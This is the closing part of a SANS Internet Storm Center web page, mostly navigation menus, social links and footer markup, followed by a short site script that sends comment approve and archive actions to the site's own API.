                    <li><a href="/data/ssh.html">SSH/Telnet Scanning Activity</a></li>
                    <li><a href="/weblogs">Weblogs</a></li>
                    <li><a href="/data/domains.html">Domains</a></li>
                    <li><a href="/data/threatfeed.html">Threat Feeds Activity</a></li>
                    <li><a href="/data/threatmap.html">Threat Feeds Map</a></li>
                    <li><a href="/data/links.html">Useful InfoSec Links</a></li>
                    <li><a href="/data/presentation.html">Presentations &amp; Papers</a></li>		    
                    <li><a href="/data/researchpapers.html">Research Papers</a></li>
                    <li><a href="/api">API</a></li>
                </ul>
            </li>
            <li>
                <a href="/tools/">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M22.7,19L13.6,9.9C14.5,7.6 14,4.9 12.1,3C10.1,1 7.1,0.6 4.7,1.7L9,6L6,9L1.6,4.7C0.4,7.1 0.9,10.1 2.9,12.1C4.8,14 7.5,14.5 9.8,13.6L18.9,22.7C19.3,23.1 19.9,23.1 20.3,22.7L22.6,20.4C23.1,20 23.1,19.3 22.7,19Z" />
                    </svg> Tools
                </a>
                <ul>
                    <li class="first"><a href="/howto.html">DShield Sensor</a></li>
                    <li><a href="/tools/dnslookup">DNS Looking Glass</a></li>
		    <li><a href="/tools/honeypot">Honeypot (RPi/AWS)</a></li>
                    <li><a href="/tools/glossary">InfoSec Glossary</a></li>
                </ul>
            </li>
            <li>
                <a href="/contact.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z" />
                    </svg>Contact Us
                </a>
                <ul>
		            <li class="first"><a href="/contact.html">Contact Us</a></li>
                    <li><a href="/about.html">About Us</a></li>
                    <li><a href="/handler_list.html">Handlers</a></li>
                </ul>
<li>
<a href="/about.html">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="20px" height="20px"><path fill="currentColor" d="M 15.001953 3.9921875 C 12.801953 3.9921875 11.001953 5.7821875 11.001953 7.9921875 C 11.001953 10.202188 12.801953 11.992188 15.001953 11.992188 C 17.211953 11.992188 19.011719 10.202187 19.011719 7.9921875 C 19.011719 5.7821875 17.211953 3.9921875 15.001953 3.9921875 z M 6.0019531 8.0039062 C 3.7919531 8.0039062 2.0019531 9.7939062 2.0019531 12.003906 C 2.0019531 14.213906 3.7919531 16.003906 6.0019531 16.003906 C 8.2119531 16.003906 10.001953 14.213906 10.001953 12.003906 C 10.001953 9.7939062 8.2119531 8.0039062 6.0019531 8.0039062 z M 6.0019531 16.003906 L 5.0019531 16.003906 C 2.7919531 16.003906 1.0019531 17.793906 1.0019531 20.003906 L 1.0019531 22.992188 C 1.0019531 23.542188 1.4519531 23.992188 2.0019531 23.992188 L 28.001953 23.992188 C 28.551953 23.992188 29.001953 23.542188 29.001953 22.992188 L 29.001953 20.003906 C 29.001953 17.793906 27.211953 16.003906 25.001953 16.003906 L 24.001953 16.003906 L 23.001953 16.003906 C 22.151953 16.003906 21.362891 16.272422 20.712891 16.732422 C 20.042891 15.142422 18.311719 13.992187 16.261719 13.992188 L 13.751953 13.992188 C 11.701953 13.992188 9.9727344 15.142187 9.3027344 16.742188 C 8.6527344 16.282187 7.8619531 16.003906 7.0019531 16.003906 L 6.0019531 16.003906 z M 24.001953 16.003906 C 26.211953 16.003906 28.001953 14.213906 28.001953 12.003906 C 28.001953 9.7939062 26.211953 8.0039062 24.001953 8.0039062 C 21.791953 8.0039062 20.001953 9.7939062 20.001953 12.003906 C 20.001953 14.213906 21.791953 16.003906 24.001953 16.003906 z M 6.0019531 10.003906 C 7.1019531 10.003906 8.0019531 10.903906 8.0019531 12.003906 C 8.0019531 13.103906 7.1019531 14.003906 6.0019531 14.003906 C 4.9019531 14.003906 4.0019531 13.103906 4.0019531 12.003906 C 4.0019531 10.903906 4.9019531 10.003906 6.0019531 10.003906 z M 24.001953 10.003906 C 25.101953 10.003906 26.001953 10.903906 26.001953 12.003906 C 26.001953 13.103906 25.101953 14.003906 24.001953 14.003906 C 22.901953 14.003906 22.001953 13.103906 22.001953 12.003906 C 22.001953 10.903906 22.901953 10.003906 24.001953 10.003906 z M 5.0019531 18.003906 L 7.0019531 18.003906 C 8.0819531 18.003906 9.0019531 18.923906 9.0019531 20.003906 L 9.0019531 21.992188 L 3.0019531 21.992188 L 3.0019531 20.003906 C 3.0019531 18.903906 3.9019531 18.003906 5.0019531 18.003906 z M 23.001953 18.003906 L 25.001953 18.003906 C 26.081953 18.003906 27.001953 18.923906 27.001953 20.003906 L 27.001953 21.992188 L 21.011719 21.992188 L 21.011719 19.902344 C 21.061719 18.852344 21.931953 18.003906 23.001953 18.003906 z"/></svg>
About Us</a></li>
        </ul>
<!-- social media links -->
<!-- begin Slack -->
        <div class="questions-sidebar">
            <svg width="16" height="16" class="c-nav--footer__svgicon c-slackhash" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
                <g fill="none" fill-rule="evenodd">
                    <path d="M19.712.133a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386h5.376V5.52A5.381 5.381 0 0 0 19.712.133m0 14.365H5.376A5.381 5.381 0 0 0 0 19.884a5.381 5.381 0 0 0 5.376 5.387h14.336a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386" fill="#435165"></path>
                    <path d="M53.76 19.884a5.381 5.381 0 0 0-5.376-5.386 5.381 5.381 0 0 0-5.376 5.386v5.387h5.376a5.381 5.381 0 0 0 5.376-5.387m-14.336 0V5.52A5.381 5.381 0 0 0 34.048.133a5.381 5.381 0 0 0-5.376 5.387v14.364a5.381 5.381 0 0 0 5.376 5.387 5.381 5.381 0 0 0 5.376-5.387" fill="#435165"></path>
                    <path d="M34.048 54a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386h-5.376v5.386A5.381 5.381 0 0 0 34.048 54m0-14.365h14.336a5.381 5.381 0 0 0 5.376-5.386 5.381 5.381 0 0 0-5.376-5.387H34.048a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386" fill="#435165"></path>
                    <path d="M0 34.249a5.381 5.381 0 0 0 5.376 5.386 5.381 5.381 0 0 0 5.376-5.386v-5.387H5.376A5.381 5.381 0 0 0 0 34.25m14.336-.001v14.364A5.381 5.381 0 0 0 19.712 54a5.381 5.381 0 0 0 5.376-5.387V34.25a5.381 5.381 0 0 0-5.376-5.387 5.381 5.381 0 0 0-5.376 5.387" fill="#435165"></path>
                </g>
            </svg>
            <a rel="noopener" href="/slack/index.html">Slack Channel</a>
        </div>
<!-- end Slack -->
	<div class="questions-spacer"></div>
<!-- begin mastodon -->
	<div class="questions-sidebar">
	<svg width="16" height="16" viewBox="0 0 54 74" fill="black" xmlns="http://www.w3.org/2000/svg" class="c-nav--footer__svgicon c-slackhash">
<path d="M73.7014 17.4323C72.5616 9.05152 65.1774 2.4469 56.424 1.1671C54.9472 0.950843 49.3518 0.163818 36.3901 0.163818H36.2933C23.3281 0.163818 20.5465 0.950843 19.0697 1.1671C10.56 2.41145 2.78877 8.34604 0.903306 16.826C-0.00357854 21.0022 -0.100361 25.6322 0.068112 29.8793C0.308275 35.9699 0.354874 42.0498 0.91406 48.1156C1.30064 52.1448 1.97502 56.1419 2.93215 60.0769C4.72441 67.3445 11.9795 73.3925 19.0876 75.86C26.6979 78.4332 34.8821 78.8603 42.724 77.0937C43.5866 76.8952 44.4398 76.6647 45.2833 76.4024C47.1867 75.8033 49.4199 75.1332 51.0616 73.9562C51.0841 73.9397 51.1026 73.9184 51.1156 73.8938C51.1286 73.8693 51.1359 73.8421 51.1368 73.8144V67.9366C51.1364 67.9107 51.1302 67.8852 51.1186 67.862C51.1069 67.8388 51.0902 67.8184 51.0695 67.8025C51.0489 67.7865 51.0249 67.7753 50.9994 67.7696C50.9738 67.764 50.9473 67.7641 50.9218 67.7699C45.8976 68.9569 40.7491 69.5519 35.5836 69.5425C26.694 69.5425 24.3031 65.3699 23.6184 63.6327C23.0681 62.1314 22.7186 60.5654 22.5789 58.9744C22.5775 58.9477 22.5825 58.921 22.5934 58.8965C22.6043 58.8721 22.621 58.8505 22.6419 58.8336C22.6629 58.8167 22.6876 58.8049 22.714 58.7992C22.7404 58.7934 22.7678 58.794 22.794 58.8007C27.7345 59.9796 32.799 60.5746 37.8813 60.5733C39.1036 60.5733 40.3223 60.5733 41.5447 60.5414C46.6562 60.3996 52.0437 60.1408 57.0728 59.1694C57.1983 59.1446 57.3237 59.1233 57.4313 59.0914C65.3638 57.5847 72.9128 52.8555 73.6799 40.8799C73.7086 40.4084 73.7803 35.9415 73.7803 35.4523C73.7839 33.7896 74.3216 23.6576 73.7014 17.4323ZM61.4925 47.3144H53.1514V27.107C53.1514 22.8528 51.3591 20.6832 47.7136 20.6832C43.7061 20.6832 41.6988 23.2499 41.6988 28.3194V39.3803H33.4078V28.3194C33.4078 23.2499 31.3969 20.6832 27.3894 20.6832C23.7654 20.6832 21.9552 22.8528 21.9516 27.107V47.3144H13.6176V26.4937C13.6176 22.2395 14.7157 18.8598 16.9118 16.3545C19.1772 13.8552 22.1488 12.5719 25.8373 12.5719C30.1064 12.5719 33.3325 14.1955 35.4832 17.4394L37.5587 20.8853L39.6377 17.4394C41.7884 14.1955 45.0145 12.5719 49.2765 12.5719C52.9614 12.5719 55.9329 13.8552 58.2055 16.3545C60.4017 18.8574 61.4997 22.2371 61.4997 26.4937L61.4925 47.3144Z" fill="inherit"/>
</svg>
            <a rel="me" href="https://infosec.exchange/@sans_isc">Mastodon</a>
        </div>
<!-- end mastodon -->
	<div class="questions-spacer"></div>
<div class="questions-sidebar">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 54 54" width="24px" height="24px"><circle cx="28" cy="20" r="12" fill="#9fd5ed"/><circle cx="37" cy="28" r="9" fill="#9fd5ed"/><circle cx="30" cy="29" r="9" fill="#9fd5ed"/><circle cx="18" cy="29" r="9" fill="#9fd5ed"/><circle cx="24" cy="28" r="9" fill="#9fd5ed"/><circle cx="11" cy="28" r="9" fill="#9fd5ed"/><circle cx="15" cy="21" r="7" fill="#9fd5ed"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWya" cx="28" cy="20" r="12" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="28" cy="20" r="12" fill="url(#UWqm9mhW35Ao~JVa4RzWya)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyb" cx="37" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="37" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyb)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyc" cx="30" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="30" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyc)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyd" cx="18" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="18" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyd)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWye" cx="24" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="24" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWye)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyf" cx="11" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="11" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyf)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyg" cx="15" cy="21" r="7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="15" cy="21" r="7" fill="url(#UWqm9mhW35Ao~JVa4RzWyg)"/></svg>
<a rel="me" href="https://bsky.app/profile/sansisc.bsky.social">Bluesky</a>
</div>
	<div class="questions-spacer"></div>
	<div class="questions-sidebar">
<svg width="16" height="16" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="black"/>
</svg>
            <a rel="noopener" href="https://twitter.com/sans_isc">X</a>
</div>
    <div id="sidebar">
        <a href="">
            <img class="lazyload" src="/adimg.html?id=">
        </a>
    
	</div>
</div>
<div id="footer">
    <div class="footer-container">
        <div class="footer-links">
            <span>© 2026 SANS™ Internet Storm Center</span>
            <span>Developers: We have an <a href="/api/">API</a> for you! &nbsp; <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img class="lazyload" alt="Creative Commons License" src="/images/cc.png"></a></span>
            <ul id="footLinks">
                <li><a href="/linkback.html">Link To Us</a></li>
                <li><a href="/about.html">About Us</a></li>
                <li><a href="/handler_list.html">Handlers</a></li>
                <li><a href="/privacy.html">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-social">
            <ul id="socialIconsFoot">
                <li><a rel="noopener" href="https://www.youtube.com/channel/UCfbOsqPmWg1H_34hTjKEW2A" arialabel="YouTube Channel"><span class="youtube"></span></a></li>
                <li class="twitter"><a rel="noopener" href="https://twitter.com/sans_isc" arialabel="Twiter/X sans_isc"><span class="twitter"></span></a></li>
                <li class="linkedin"><a rel="noopener" href="https://www.linkedin.com/groups?gid=35470" arialabel="LinkedIn Group"><span class="linkedin"></span></a></li>
		<li class="mastodon"><a arialabel="Mastodon" rel="noopener" href="https://infosec.exchange/@sans_isc"><span class="mastodon"></span></a></li>
                <li class="rss"><a arialable="XML Feed" href="/xml.html"><span class="rss"></span></a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/menu.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7b6281dad341bfb30719bf1ea35e02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://isc.sans.edu/js/commentmanagement.js
body_size: -368
content:
'use strict';
$(document).ready(function() {
    $(document).on('click', '.approvebutton', function(event){
	let id = event.target.id;
	let token = $(":hidden#csrftoken").val();
	id = id.replace('approve','');
	$.post("/api/approvecomment?json", JSON.stringify({ commentid: id, token: token}), function(data) {
	    id = '#card'+data['commentid'];
	    $(id).innerText='approved';
	    alert('approved - refresh page');
});
	
    });
    $(document).on('click', '.archivebutton', function(){
	let id = event.target.id;
	let token = $(":hidden#csrftoken").val();
	id = id.replace('archive','');
	$.post("/api/archivecomment?json", JSON.stringify({ commentid: id, token: token}), function(data) {
	                id = '#card'+data['commentid'];
            $(id).innerText='archived';
            alert('archived - refresh page');
});
    });
});
